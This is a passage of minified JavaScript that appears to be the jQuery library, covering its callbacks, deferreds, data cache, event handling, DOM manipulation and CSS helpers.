Y.each(e.match(W)||[],function(e,n){t[n]=!0}),t}(e):Y.extend({},e);var t,n,r,o,i=[],a=[],s=-1,l=function(){for(o=o||e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<i.length;)!1===i[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=i.length,n=!1);e.memory||(n=!1),t=!1,o&&(i=n?[]:"")},c={add:function(){return i&&(n&&!t&&(s=i.length-1,a.push(n)),function t(n){Y.each(n,function(n,r){g(r)?e.unique&&c.has(r)||i.push(r):r&&r.length&&"string"!==k(r)&&t(r)})}(arguments),n&&!t&&l()),this},remove:function(){return Y.each(arguments,function(e,t){for(var n;(n=Y.inArray(t,i,n))>-1;)i.splice(n,1),n<=s&&s--}),this},has:function(e){return e?Y.inArray(e,i)>-1:i.length>0},empty:function(){return i&&(i=[]),this},disable:function(){return o=a=[],i=n="",this},disabled:function(){return!i},lock:function(){return o=a=[],n||t||(i=n=""),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},Y.extend({Deferred:function(e){var t=[["notify","progress",Y.Callbacks("memory"),Y.Callbacks("memory"),2],["resolve","done",Y.Callbacks("once memory"),Y.Callbacks("once memory"),0,"resolved"],["reject","fail",Y.Callbacks("once memory"),Y.Callbacks("once memory"),1,"rejected"]],n="pending",o={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var e=arguments;return Y.Deferred(function(n){Y.each(t,function(t,r){var o=g(e[r[4]])&&e[r[4]];i[r[1]](function(){var e=o&&o.apply(this,arguments);e&&g(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[r[0]+"With"](this,o?[e]:arguments)})}),e=null}).promise()},then:function(e,n,o){var i=0;function a(e,t,n,o){return function(){var s=this,l=arguments,c=function(){var r,c;if(!(e<i)){if((r=n.apply(s,l))===t.promise())throw new TypeError("Thenable self-resolution");c=r&&("object"==typeof r||"function"==typeof r)&&r.then,g(c)?o?c.call(r,a(i,t,J,o),a(i,t,X,o)):(i++,c.call(r,a(i,t,J,o),a(i,t,X,o),a(i,t,J,t.notifyWith))):(n!==J&&(s=void 0,l=[r]),(o||t.resolveWith)(s,l))}},d=o?c:function(){try{c()}catch(r){Y.Deferred.exceptionHook&&Y.Deferred.exceptionHook(r,d.error),e+1>=i&&(n!==X&&(s=void 0,l=[r]),t.rejectWith(s,l))}};e?d():(Y.Deferred.getErrorHook?d.error=Y.Deferred.getErrorHook():Y.Deferred.getStackHook&&(d.error=Y.Deferred.getStackHook()),r.setTimeout(d))}}return Y.Deferred(function(r){t[0][3].add(a(0,r,g(o)?o:J,r.notifyWith)),t[1][3].add(a(0,r,g(e)?e:J)),t[2][3].add(a(0,r,g(n)?n:X))}).promise()},promise:function(e){return null!=e?Y.extend(e,o):o}},i={};return Y.each(t,function(e,r){var a=r[2],s=r[5];o[r[1]]=a.add,s&&a.add(function(){n=s},t[3-e][2].disable,t[3-e][3].disable,t[0][2].lock,t[0][3].lock),a.add(r[3].fire),i[r[0]]=function(){return i[r[0]+"With"](this===i?void 0:this,arguments),this},i[r[0]+"With"]=a.fireWith}),o.promise(i),e&&e.call(i,i),i},when:function(e){var t=arguments.length,n=t,r=Array(n),o=s.call(arguments),i=Y.Deferred(),a=function(e){return function(n){r[e]=this,o[e]=arguments.length>1?s.call(arguments):n,--t||i.resolveWith(r,o)}};if(t<=1&&(K(e,i.done(a(n)).resolve,i.reject,!t),"pending"===i.state()||g(o[n]&&o[n].then)))return i.then();for(;n--;)K(o[n],a(n),i.reject);return i.promise()}});var G=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;Y.Deferred.exceptionHook=function(e,t){r.console&&r.console.warn&&e&&G.test(e.name)&&r.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},Y.readyException=function(e){r.setTimeout(function(){throw e})};var Q=Y.Deferred();function Z(){v.removeEventListener("DOMContentLoaded",Z),r.removeEventListener("load",Z),Y.ready()}Y.fn.ready=function(e){return Q.then(e).catch(function(e){Y.readyException(e)}),this},Y.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--Y.readyWait:Y.isReady)||(Y.isReady=!0,!0!==e&&--Y.readyWait>0||Q.resolveWith(v,[Y]))}}),Y.ready.then=Q.then,"complete"===v.readyState||"loading"!==v.readyState&&!v.documentElement.doScroll?r.setTimeout(Y.ready):(v.addEventListener("DOMContentLoaded",Z),r.addEventListener("load",Z));var ee=function(e,t,n,r,o,i,a){var s=0,l=e.length,c=null==n;if("object"===k(n))for(s in o=!0,n)ee(e,t,s,n[s],!0,i,a);else if(void 0!==r&&(o=!0,g(r)||(a=!0),c&&(a?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call(Y(e),n)})),t))for(;s<l;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):i},te=/^-ms-/,ne=/-([a-z])/g;function re(e,t){return t.toUpperCase()}function oe(e){return e.replace(te,"ms-").replace(ne,re)}var ie=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ae(){this.expando=Y.expando+ae.uid++}ae.uid=1,ae.prototype={cache:function(e){var t=e[this.expando];return t||(t={},ie(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,o=this.cache(e);if("string"==typeof t)o[oe(t)]=n;else for(r in t)o[oe(r)]=t[r];return o},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][oe(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(oe):(t=oe(t))in r?[t]:t.match(W)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||Y.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!Y.isEmptyObject(t)}};var se=new ae,le=new ae,ce=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,de=/[A-Z]/g;function ue(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(de,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:ce.test(e)?JSON.parse(e):e)}(n)}catch(e){}le.set(e,t,n)}else n=void 0;return n}Y.extend({hasData:function(e){return le.hasData(e)||se.hasData(e)},data:function(e,t,n){return le.access(e,t,n)},removeData:function(e,t){le.remove(e,t)},_data:function(e,t,n){return se.access(e,t,n)},_removeData:function(e,t){se.remove(e,t)}}),Y.fn.extend({data:function(e,t){var n,r,o,i=this[0],a=i&&i.attributes;if(void 0===e){if(this.length&&(o=le.get(i),1===i.nodeType&&!se.get(i,"hasDataAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=oe(r.slice(5)),ue(i,r,o[r]));se.set(i,"hasDataAttrs",!0)}return o}return"object"==typeof e?this.each(function(){le.set(this,e)}):ee(this,function(t){var n;if(i&&void 0===t)return void 0!==(n=le.get(i,e))||void 0!==(n=ue(i,e))?n:void 0;this.each(function(){le.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){le.remove(this,e)})}}),Y.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=se.get(e,t),n&&(!r||Array.isArray(n)?r=se.access(e,t,Y.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=Y.queue(e,t),r=n.length,o=n.shift(),i=Y._queueHooks(e,t);"inprogress"===o&&(o=n.shift(),r--),o&&("fx"===t&&n.unshift("inprogress"),delete i.stop,o.call(e,function(){Y.dequeue(e,t)},i)),!r&&i&&i.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return se.get(e,n)||se.access(e,n,{empty:Y.Callbacks("once memory").add(function(){se.remove(e,[t+"queue",n])})})}}),Y.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?Y.queue(this[0],e):void 0===t?this:this.each(function(){var n=Y.queue(this,e,t);Y._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&Y.dequeue(this,e)})},dequeue:function(e){return this.each(function(){Y.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,o=Y.Deferred(),i=this,a=this.length,s=function(){--r||o.resolveWith(i,[i])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=se.get(i[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),o.promise(t)}});var he=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,fe=new RegExp("^(?:([+-])=|)("+he+")([a-z%]*)$","i"),pe=["Top","Right","Bottom","Left"],me=v.documentElement,be=function(e){return Y.contains(e.ownerDocument,e)},ge={composed:!0};me.getRootNode&&(be=function(e){return Y.contains(e.ownerDocument,e)||e.getRootNode(ge)===e.ownerDocument});var ye=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&be(e)&&"none"===Y.css(e,"display")};function ve(e,t,n,r){var o,i,a=20,s=r?function(){return r.cur()}:function(){return Y.css(e,t,"")},l=s(),c=n&&n[3]||(Y.cssNumber[t]?"":"px"),d=e.nodeType&&(Y.cssNumber[t]||"px"!==c&&+l)&&fe.exec(Y.css(e,t));if(d&&d[3]!==c){for(l/=2,c=c||d[3],d=+l||1;a--;)Y.style(e,t,d+c),(1-i)*(1-(i=s()/l||.5))<=0&&(a=0),d/=i;d*=2,Y.style(e,t,d+c),n=n||[]}return n&&(d=+d||+l||0,o=n[1]?d+(n[1]+1)*n[2]:+n[2],r&&(r.unit=c,r.start=d,r.end=o)),o}var xe={};function je(e){var t,n=e.ownerDocument,r=e.nodeName,o=xe[r];return o||(t=n.body.appendChild(n.createElement(r)),o=Y.css(t,"display"),t.parentNode.removeChild(t),"none"===o&&(o="block"),xe[r]=o,o)}function ke(e,t){for(var n,r,o=[],i=0,a=e.length;i<a;i++)(r=e[i]).style&&(n=r.style.display,t?("none"===n&&(o[i]=se.get(r,"display")||null,o[i]||(r.style.display="")),""===r.style.display&&ye(r)&&(o[i]=je(r))):"none"!==n&&(o[i]="none",se.set(r,"display",n)));for(i=0;i<a;i++)null!=o[i]&&(e[i].style.display=o[i]);return e}Y.fn.extend({show:function(){return ke(this,!0)},hide:function(){return ke(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ye(this)?Y(this).show():Y(this).hide()})}});var we,Se,Ye=/^(?:checkbox|radio)$/i,Ce=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,_e=/^$|^module$|\/(?:java|ecma)script/i;we=v.createDocumentFragment().appendChild(v.createElement("div")),(Se=v.createElement("input")).setAttribute("type","radio"),Se.setAttribute("checked","checked"),Se.setAttribute("name","t"),we.appendChild(Se),b.checkClone=we.cloneNode(!0).cloneNode(!0).lastChild.checked,we.innerHTML="<textarea>x</textarea>",b.noCloneChecked=!!we.cloneNode(!0).lastChild.defaultValue,we.innerHTML="<option></option>",b.option=!!we.lastChild;var qe={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Le(e,t){var n;return n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&_(e,t)?Y.merge([e],n):n}function He(e,t){for(var n=0,r=e.length;n<r;n++)se.set(e[n],"globalEval",!t||se.get(t[n],"globalEval"))}qe.tbody=qe.tfoot=qe.colgroup=qe.caption=qe.thead,qe.th=qe.td,b.option||(qe.optgroup=qe.option=[1,"<select multiple='multiple'>","</select>"]);var Be=/<|&#?\w+;/;function Ee(e,t,n,r,o){for(var i,a,s,l,c,d,u=t.createDocumentFragment(),h=[],f=0,p=e.length;f<p;f++)if((i=e[f])||0===i)if("object"===k(i))Y.merge(h,i.nodeType?[i]:i);else if(Be.test(i)){for(a=a||u.appendChild(t.createElement("div")),s=(Ce.exec(i)||["",""])[1].toLowerCase(),l=qe[s]||qe._default,a.innerHTML=l[1]+Y.htmlPrefilter(i)+l[2],d=l[0];d--;)a=a.lastChild;Y.merge(h,a.childNodes),(a=u.firstChild).textContent=""}else h.push(t.createTextNode(i));for(u.textContent="",f=0;i=h[f++];)if(r&&Y.inArray(i,r)>-1)o&&o.push(i);else if(c=be(i),a=Le(u.appendChild(i),"script"),c&&He(a),n)for(d=0;i=a[d++];)_e.test(i.type||"")&&n.push(i);return u}var Te=/^([^.]*)(?:\.(.+)|)/;function Ie(){return!0}function Ae(){return!1}function Oe(e,t,n,r,o,i){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Oe(e,s,n,r,t[s],i);return e}if(null==r&&null==o?(o=n,r=n=void 0):null==o&&("string"==typeof n?(o=r,r=void 0):(o=r,r=n,n=void 0)),!1===o)o=Ae;else if(!o)return e;return 1===i&&(a=o,o=function(e){return Y().off(e),a.apply(this,arguments)},o.guid=a.guid||(a.guid=Y.guid++)),e.each(function(){Y.event.add(this,t,o,r,n)})}function Me(e,t,n){n?(se.set(e,t,!1),Y.event.add(e,t,{namespace:!1,handler:function(e){var n,r=se.get(this,t);if(1&e.isTrigger&&this[t]){if(r)(Y.event.special[t]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),se.set(this,t,r),this[t](),n=se.get(this,t),se.set(this,t,!1),r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n}else r&&(se.set(this,t,Y.event.trigger(r[0],r.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ie)}})):void 0===se.get(e,t)&&Y.event.add(e,t,Ie)}Y.event={global:{},add:function(e,t,n,r,o){var i,a,s,l,c,d,u,h,f,p,m,b=se.get(e);if(ie(e))for(n.handler&&(n=(i=n).handler,o=i.selector),o&&Y.find.matchesSelector(me,o),n.guid||(n.guid=Y.guid++),(l=b.events)||(l=b.events=Object.create(null)),(a=b.handle)||(a=b.handle=function(t){return void 0!==Y&&Y.event.triggered!==t.type?Y.event.dispatch.apply(e,arguments):void 0}),c=(t=(t||"").match(W)||[""]).length;c--;)f=m=(s=Te.exec(t[c])||[])[1],p=(s[2]||"").split(".").sort(),f&&(u=Y.event.special[f]||{},f=(o?u.delegateType:u.bindType)||f,u=Y.event.special[f]||{},d=Y.extend({type:f,origType:m,data:r,handler:n,guid:n.guid,selector:o,needsContext:o&&Y.expr.match.needsContext.test(o),namespace:p.join(".")},i),(h=l[f])||((h=l[f]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(e,r,p,a)||e.addEventListener&&e.addEventListener(f,a)),u.add&&(u.add.call(e,d),d.handler.guid||(d.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,d):h.push(d),Y.event.global[f]=!0)},remove:function(e,t,n,r,o){var i,a,s,l,c,d,u,h,f,p,m,b=se.hasData(e)&&se.get(e);if(b&&(l=b.events)){for(c=(t=(t||"").match(W)||[""]).length;c--;)if(f=m=(s=Te.exec(t[c])||[])[1],p=(s[2]||"").split(".").sort(),f){for(u=Y.event.special[f]||{},h=l[f=(r?u.delegateType:u.bindType)||f]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=h.length;i--;)d=h[i],!o&&m!==d.origType||n&&n.guid!==d.guid||s&&!s.test(d.namespace)||r&&r!==d.selector&&("**"!==r||!d.selector)||(h.splice(i,1),d.selector&&h.delegateCount--,u.remove&&u.remove.call(e,d));a&&!h.length&&(u.teardown&&!1!==u.teardown.call(e,p,b.handle)||Y.removeEvent(e,f,b.handle),delete l[f])}else for(f in l)Y.event.remove(e,f+t[c],n,r,!0);Y.isEmptyObject(l)&&se.remove(e,"handle events")}},dispatch:function(e){var t,n,r,o,i,a,s=new Array(arguments.length),l=Y.event.fix(e),c=(se.get(this,"events")||Object.create(null))[l.type]||[],d=Y.event.special[l.type]||{};for(s[0]=l,t=1;t<arguments.length;t++)s[t]=arguments[t];if(l.delegateTarget=this,!d.preDispatch||!1!==d.preDispatch.call(this,l)){for(a=Y.event.handlers.call(this,l,c),t=0;(o=a[t++])&&!l.isPropagationStopped();)for(l.currentTarget=o.elem,n=0;(i=o.handlers[n++])&&!l.isImmediatePropagationStopped();)l.rnamespace&&!1!==i.namespace&&!l.rnamespace.test(i.namespace)||(l.handleObj=i,l.data=i.data,void 0!==(r=((Y.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(l.result=r)&&(l.preventDefault(),l.stopPropagation()));return d.postDispatch&&d.postDispatch.call(this,l),l.result}},handlers:function(e,t){var n,r,o,i,a,s=[],l=t.delegateCount,c=e.target;if(l&&c.nodeType&&!("click"===e.type&&e.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==e.type||!0!==c.disabled)){for(i=[],a={},n=0;n<l;n++)void 0===a[o=(r=t[n]).selector+" "]&&(a[o]=r.needsContext?Y(o,this).index(c)>-1:Y.find(o,this,null,[c]).length),a[o]&&i.push(r);i.length&&s.push({elem:c,handlers:i})}return c=this,l<t.length&&s.push({elem:c,handlers:t.slice(l)}),s},addProp:function(e,t){Object.defineProperty(Y.Event.prototype,e,{enumerable:!0,configurable:!0,get:g(t)?function(){if(this.originalEvent)return t(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[e]},set:function(t){Object.defineProperty(this,e,{enumerable:!0,configurable:!0,writable:!0,value:t})}})},fix:function(e){return e[Y.expando]?e:new Y.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return Ye.test(t.type)&&t.click&&_(t,"input")&&Me(t,"click",!0),!1},trigger:function(e){var t=this||e;return Ye.test(t.type)&&t.click&&_(t,"input")&&Me(t,"click"),!0},_default:function(e){var t=e.target;return Ye.test(t.type)&&t.click&&_(t,"input")&&se.get(t,"click")||_(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},Y.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},Y.Event=function(e,t){if(!(this instanceof Y.Event))return new Y.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ie:Ae,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&Y.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[Y.expando]=!0},Y.Event.prototype={constructor:Y.Event,isDefaultPrevented:Ae,isPropagationStopped:Ae,isImmediatePropagationStopped:Ae,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ie,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ie,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ie,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},Y.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},Y.event.addProp),Y.each({focus:"focusin",blur:"focusout"},function(e,t){function n(e){if(v.documentMode){var n=se.get(this,"handle"),r=Y.event.fix(e);r.type="focusin"===e.type?"focus":"blur",r.isSimulated=!0,n(e),r.target===r.currentTarget&&n(r)}else Y.event.simulate(t,e.target,Y.event.fix(e))}Y.event.special[e]={setup:function(){var r;if(Me(this,e,!0),!v.documentMode)return!1;(r=se.get(this,t))||this.addEventListener(t,n),se.set(this,t,(r||0)+1)},trigger:function(){return Me(this,e),!0},teardown:function(){var e;if(!v.documentMode)return!1;(e=se.get(this,t)-1)?se.set(this,t,e):(this.removeEventListener(t,n),se.remove(this,t))},_default:function(t){return se.get(t.target,e)},delegateType:t},Y.event.special[t]={setup:function(){var r=this.ownerDocument||this.document||this,o=v.documentMode?this:r,i=se.get(o,t);i||(v.documentMode?this.addEventListener(t,n):r.addEventListener(e,n,!0)),se.set(o,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this.document||this,o=v.documentMode?this:r,i=se.get(o,t)-1;i?se.set(o,t,i):(v.documentMode?this.removeEventListener(t,n):r.removeEventListener(e,n,!0),se.remove(o,t))}}}),Y.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){Y.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,o=e.handleObj;return r&&(r===this||Y.contains(this,r))||(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),Y.fn.extend({on:function(e,t,n,r){return Oe(this,e,t,n,r)},one:function(e,t,n,r){return Oe(this,e,t,n,r,1)},off:function(e,t,n){var r,o;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,Y(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(o in e)this.off(o,t,e[o]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Ae),this.each(function(){Y.event.remove(this,e,n,t)})}});var Ne=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return _(e,"table")&&_(11!==t.nodeType?t:t.firstChild,"tr")&&Y(e).children("tbody")[0]||e}function ze(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Fe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ve(e,t){var n,r,o,i,a,s;if(1===t.nodeType){if(se.hasData(e)&&(s=se.get(e).events))for(o in se.remove(t,"handle events"),s)for(n=0,r=s[o].length;n<r;n++)Y.event.add(t,o,s[o][n]);le.hasData(e)&&(i=le.access(e),a=Y.extend({},i),le.set(t,a))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Ye.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function $e(e,t,n,r){t=l(t);var o,i,a,s,c,d,u=0,h=e.length,f=h-1,p=t[0],m=g(p);if(m||h>1&&"string"==typeof p&&!b.checkClone&&Pe.test(p))return e.each(function(o){var i=e.eq(o);m&&(t[0]=p.call(this,o,i.html())),$e(i,t,n,r)});if(h&&(i=(o=Ee(t,e[0].ownerDocument,!1,e,r)).firstChild,1===o.childNodes.length&&(o=i),i||r)){for(s=(a=Y.map(Le(o,"script"),ze)).length;u<h;u++)c=o,u!==f&&(c=Y.clone(c,!0,!0),s&&Y.merge(a,Le(c,"script"))),n.call(e[u],c,u);if(s)for(d=a[a.length-1].ownerDocument,Y.map(a,Fe),u=0;u<s;u++)c=a[u],_e.test(c.type||"")&&!se.access(c,"globalEval")&&Y.contains(d,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?Y._evalUrl&&!c.noModule&&Y._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},d):j(c.textContent.replace(De,""),c,d))}return e}function We(e,t,n){for(var r,o=t?Y.filter(t,e):e,i=0;null!=(r=o[i]);i++)n||1!==r.nodeType||Y.cleanData(Le(r)),r.parentNode&&(n&&be(r)&&He(Le(r,"script")),r.parentNode.removeChild(r));return e}Y.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,o,i,a,s=e.cloneNode(!0),l=be(e);if(!(b.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||Y.isXMLDoc(e)))for(a=Le(s),r=0,o=(i=Le(e)).length;r<o;r++)Ue(i[r],a[r]);if(t)if(n)for(i=i||Le(e),a=a||Le(s),r=0,o=i.length;r<o;r++)Ve(i[r],a[r]);else Ve(e,s);return(a=Le(s,"script")).length>0&&He(a,!l&&Le(e,"script")),s},cleanData:function(e){for(var t,n,r,o=Y.event.special,i=0;void 0!==(n=e[i]);i++)if(ie(n)){if(t=n[se.expando]){if(t.events)for(r in t.events)o[r]?Y.event.remove(n,r):Y.removeEvent(n,r,t.handle);n[se.expando]=void 0}n[le.expando]&&(n[le.expando]=void 0)}}}),Y.fn.extend({detach:function(e){return We(this,e,!0)},remove:function(e){return We(this,e)},text:function(e){return ee(this,function(e){return void 0===e?Y.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(Y.cleanData(Le(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return Y.clone(this,e,t)})},html:function(e){return ee(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ne.test(e)&&!qe[(Ce.exec(e)||["",""])[1].toLowerCase()]){e=Y.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(Y.cleanData(Le(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return $e(this,arguments,function(t){var n=this.parentNode;Y.inArray(this,e)<0&&(Y.cleanData(Le(this)),n&&n.replaceChild(t,this))},e)}}),Y.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){Y.fn[e]=function(e){for(var n,r=[],o=Y(e),i=o.length-1,a=0;a<=i;a++)n=a===i?this:this.clone(!0),Y(o[a])[t](n),c.apply(r,n.get());return this.pushStack(r)}});var Je=new RegExp("^("+he+")(?!px)[a-z%]+$","i"),Xe=/^--/,Ke=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=r),t.getComputedStyle(e)},Ge=function(e,t,n){var r,o,i={};for(o in t)i[o]=e.style[o],e.style[o]=t[o];for(o in r=n.call(e),t)e.style[o]=i[o];return r},Qe=new RegExp(pe.join("|"),"i");function Ze(e,t,n){var r,o,i,a,s=Xe.test(t),l=e.style;return(n=n||Ke(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(E,"$1")||void 0),""!==a||be(e)||(a=Y.style(e,t)),!b.pixelBoxStyles()&&Je.test(a)&&Qe.test(t)&&(r=l.width,o=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=a,a=n.width,l.width=r,l.minWidth=o,l.maxWidth=i)),void 0!==a?a+"":a}function et(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(d){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",d.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(c).appendChild(d);var e=r.getComputedStyle(d);n="1%"!==e.top,l=12===t(e.marginLeft),d.style.right="60%",a=36===t(e.right),o=36===t(e.width),d.style.position="absolute",i=12===t(d.offsetWidth/3),me.removeChild(c),d=null}}function t(e){return Math.round(parseFloat(e))}var n,o,i,a,s,l,c=v.createElement("div"),d=v.createElement("div");d.style&&(d.style.backgroundClip="content-box",d.cloneNode(!0).style.backgroundClip="",b.clearCloneStyle="content-box"===d.style.backgroundClip,Y.extend(b,{boxSizingReliable:function(){return e(),o},pixelBoxStyles:function(){return e(),a},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,o;return null==s&&(e=v.createElement("table"),t=v.createElement("tr"),n=v.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",me.appendChild(e).appendChild(t).appendChild(n),o=r.getComputedStyle(t),s=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var tt=["Webkit","Moz","ms"],nt=v.createElement("div").style,rt={};function ot(e){return Y.cssProps[e]||rt[e]||(e in nt?e:rt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=tt.length;n--;)if((e=tt[n]+t)in nt)return e}(e)||e)}var 